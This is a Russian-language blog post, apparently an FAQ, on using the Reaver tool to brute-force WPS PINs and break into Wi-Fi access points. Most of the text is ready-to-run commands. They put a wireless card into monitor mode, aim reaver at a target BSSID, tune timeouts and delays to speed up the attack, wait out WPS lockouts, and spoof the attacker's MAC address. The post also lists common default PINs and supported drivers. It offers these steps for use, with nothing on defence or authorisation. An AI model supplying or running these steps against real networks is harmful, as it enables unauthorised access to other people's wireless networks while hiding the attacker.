В этой статье будут собираться рекомендации по использованию Reaver или просто Reaver FAQ, а так же опыт из личной жизни. В основном ваш опыт будет в комментариях, но самые интересные и важные попадут в статью. Так что, если есть чем поделиться, пишите.

Необходимые условия:
- вы должны работать в Linux
- у вас должна быть беспроводная карта способная к инъекциям (raw injection)
- беспроводная карта должна быть переведена в режим “монитора” (monitor mode)
Основное использование
Убедитесь, что ваша wifi-карта переведена в режим “монитора” (monitor mode):
# airmon-ng start wlan0
Для запуска Reaver, необходимо указать BSSID целевой АР и имя интерфейса, который находится в режиме “монитора” (обычно “mon0″, а не “wlan0″, хотя это будет зависеть от типа беспроводной карты/драйверов):
# reaver -i mon0 -b 00:01:02:03:04:05
Для получения более подробной информации используйте -vv:
# reaver -i mon0 -b 00:01:02:03:04:05 -vv
Канал и SSID (при условии, что SSID не скрыта) атакуемой АР автоматически определяются Reaver’ом. Но их можно явно указать в команде:
# reaver -i mon0 -b 00:01:02:03:04:05 -c 11 -e linksys
По умолчанию, если АР переключает каналы (switches channels), reaver тоже будет это делать. Тем не менее, эта опция будет отключена, если явно указать канал АР:
# reaver -i mon0 -b 00:01:02:03:04:05 --fixed
Увеличение скорости атаки
По умолчанию период получения тайм-аута (timeout) равен 5 секундам. Но период тайм-аута (timeout) можно уставить вручную (минимальный срок ожидания = 1 сек.):
# reaver -i mon0 -b 00:01:02:03:04:05 -t 2
По умолчанию, перед отсылкой очередного pin’a AP, reaver производит задержку, которая равна 1 секунде. Эту задержку можно отключить, воспользовавшись опцией -d 0. Однако некоторым АР будет все равно, но попробовать все таки стоит:
# reaver -i mon0 -b 00:01:02:03:04:05 -vv -d 0
Другой вариант, который может ускорить атаку, опция –dh-small. Опция “говорит” raever’y использовать не большие секретные/скрытые номера Диффи-Хеллмана в целях снижения вычислительной нагрузки на целевую AP:
# reaver -i mon0 -b 00:01:02:03:04:05 -vv --dh-small
Некоторые АР, при обнаружении подозрительной активности, будут блокировать WPS на 5 минут или меньше. По умолчанию, когда WPS заблокирована, reaver будет проводить проверку состояния WPS на АР, которая составляет 315 секунд (5 минут и 15 секунд). Следовательно перебор пинов будет приостановлен. Эту проверку можно увеличить/уменьшить на любое не отрицательное число:
# reaver -i mon0 -b 00:01:02:03:04:05 --lock-delay=250
По умолчанию период получения M5 и M7 сообщений от WPS составляет 0.1 сек. Если необходимо, период получения этих сообщений можно указать вручную (максимальный период равен 1 секунде):
# reaver -i mon0 -b 00:01:02:03:04:05 -T .5
Большинству АР не нужно, но иногда необходимо, посылать EAP FAIL сообщения для закрытия WPS сессии. По умолчанию эта опция выключена, однако ее можно включить след. командой:
# reaver -i mon0 -b 00:01:02:03:04:05 --eap-terminate
Когда WPS получает последовательно 10 “неожиданных” ошибок, то появляются предупреждающие сообщения. Это может быть признаком того, что АР ограничена по скорости перебора pin-кодов или она просто перегружена. Таким образом можно указать reaver’у, чтобы он перешел в сонный режим, если эти ошибки будут появляться:
# reaver -i mon0 -b 00:01:02:03:04:05 --fail-wait=360
MAC SPOOFING
В некоторых случаях нужно или вы просто так хотите использовать поддельный MAC-адрес. Reaver поддерживает MAC spoofing благодаря опции –mac. Но для начала вы должны правильно подделать MAC-адрес.
Изменение MAC-адреса на виртуальном интерфейсе (например mon0), который включен в режим “монитора” (monitor mode) не правильно. Нужно изменить MAC-адрес на физическом интерфейсе! Например:
# ifconfig wlan0 down # ifconfig wlan0 hw ether 00:BA:AD:BE:EF:69 # ifconfig wlan0 up # airmon-ng start wlan0 # reaver -i mon0 -b 00:01:02:03:04:05 -vv --mac=00:BA:AD:BE:EF:69
PIN’ы используемые по умолчанию (Default Pins)
Сообщается, что некоторые модели АР используются настроенными по умолчанию. Т.е. они используют стандартные pin-коды: 12345670, 00005678, 01230000 и и.д. В первую очередь reaver будет “перебирать” их – логично.
Ошибки и предупреждения
Получить ошибки и предупреждения во время взлома, не редкость. Как правило ошибки связаны с тайм-аутоми (timeouts) или сообщения о том, что WPS вышел из строя. Ошибки можно получать по несколько минут, пока количество пинов не начнет увеличиваться.
Тем не менее, если количество pin’ов не увеличивается или увеличивается, но очень медленно и с большим количеством ошибок/предупреждений, тогда ответьте на след. вопросы:
- на целевой АР включен/поддерживается WPS?
- переведена ли wifi-карта в режим монитора?
- поставлена ли опция -i перед интерфейсом?
- хороший ли сигнал до AP?
Поддержка драйверов в Reaver
Поддерживаются
Следующие беспроводные драйверы были испытаны или, как сообщается успешно работают с Reaver:
- ath9k
- rtl8187
- carl19170
- ipw2000
- rt2800pci
- rt73usb
Частично поддерживаются
Следующие драйверы имели переменных успех:
- ath5k
- iwlagn
- rtl2800usb (используя последние compat-wireless драйвера, для многих пользователей проблема исчезла)
- b43
Не поддерживаются
Следующие беспроводные драйвера не поддерживаются Reaver:
- iwl4965
- RT3070L
- Netgear WG111v3
Пока это все.
Дополнительные материалы:
- Как с помощью DD-WRT дополнить возможности беспроводного маршрутизатора функционалом Linux
- Medusa. Как взломать пароль от Wi-Fi роутера




4 comments On Советы и рекомендации по использованию Reaver
Pingback: Как узнать SSID скрытой точки доступа - cryptoworld ()
Pingback: Как узнать SSID скрытой точки доступа без клиентов - cryptoworld ()
Pingback: Взлом WPA сети Wi-Fi с помощью Reaver - cryptoworld ()
Pingback: WIFITE V2 инструмент для взлома Wi-Fi сетей. - cryptoworld ()